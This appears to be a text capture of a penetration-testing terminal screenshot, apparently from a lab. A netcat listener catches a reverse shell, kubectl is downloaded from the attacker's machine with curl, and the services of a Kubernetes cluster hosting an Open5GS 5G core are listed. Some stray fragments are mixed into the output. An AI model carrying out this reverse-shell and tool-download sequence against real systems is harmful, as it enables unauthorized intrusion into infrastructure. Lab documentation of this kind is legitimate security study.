 (kali㉿kali)-[~/tools]
$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.137.129] from (UNKNOWN) [192.168.137.138] 18830
sh: 0: can't access tty; job control turned off
403 Forbidden
$ curl -o kubectl http://192.168.137.129:8023/kubectl
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 53.7M 100 53.7M 0 0 99.9M 0 --:--:-- --:--:-- --:--:-- 99.9M
nginx
$ chmod +x kubectl
$ ./kubectl get services -A
NAMESPACE NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE
default kubernetes ClusterIP 10.152.183.1 <none> 443/TCP 141m
kube-system kube-dns ClusterIP 10.152.183.10 <none> 53/UDP,53/TCP,9153/TCP 141m
metallb-system webhook-service ClusterIP 10.152.183.196 <none> 443/TCP 139m
your-namespace my-open5gs-amf-ngap NodePort 10.152.183.204 <none> 38412:32000/SCTP 139m
your-namespace my-open5gs-amf-sbi NodePort 10.152.183.86 <none> 7777:32002/TCP 139m
your-namespace my-open5gs-ausf-sbi NodePort 10.152.183.51 <none> 7777:32003/TCP 139m
your-namespace my-open5gs-bsf-sbi ClusterIP 10.152.183.185 <none> 7777/TCP 139m
your-namespace my-open5gs-mongodb ClusterIP 10.152.183.104 <none> 27017/TCP 139m
your-namespace my-open5gs-nrf-sbi NodePort 10.152.183.46 <none> 7777:32001/TCP 139m
your-namespace my-open5gs-nssf-sbi ClusterIP 10.152.183.217 <none> 7777/TCP 139m
your-namespace my-open5gs-pcf-sbi ClusterIP 10.152.183.31 <none> 7777/TCP 139m
your-namespace my-open5gs-scp-sbi ClusterIP 10.152.183.172 <none> 7777/TCP 139m
your-namespace my-open5gs-smf-gtpc ClusterIP 10.152.183.224 <none> 2123/UDP 139m
your-namespace my-open5gs-smf-gtpu ClusterIP 10.152.183.95 <none> 2152/UDP 139m
your-namespace my-open5gs-smf-pfcp ClusterIP 10.152.183.110 <none> 8805/UDP 139m
your-namespace my-open5gs-smf-sbi NodePort 10.152.183.120 <none> 7777:32009/TCP 139m
your-namespace my-open5gs-udm-sbi NodePort 10.152.183.164 <none> 7777:32010/TCP 139m
your-namespace my-open5gs-udr-sbi NodePort 10.152.183.140 <none> 7777:32011/TCP 139m
your-namespace my-open5gs-upf-gtpu NodePort 10.152.183.240 <none> 2152:32152/UDP 139m
your-namespace my-open5gs-upf-pfcp ClusterIP 10.152.183.114 <none> 8805/UDP 139m
your-namespace my-open5gs-webui NodePort 10.152.183.34 <none> 9999:32668/TCP 139m
your-namespace my-ueransim-gnb LoadBalancer 10.152.183.225 192.168.137.220 4997:30944/UDP,2152:30770/UDP 138m
your-namespace phpfpm-nginx-service ClusterIP 10.152.183.38 <none> 80/TCP 133m